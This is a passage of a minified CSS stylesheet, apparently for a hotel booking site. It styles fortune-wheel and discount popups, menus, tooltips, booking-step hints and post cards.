.wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.3;padding:7px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:10px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 12px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}.hint_booking-step-1-select-guests{bottom:100%;left:50%;margin-bottom:8px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest{left:50%;margin-top:15px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest .hint__button-close{display:none}@media only screen and (max-width:1239.98px){.hint_booking-step-1-select-guests br,.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to 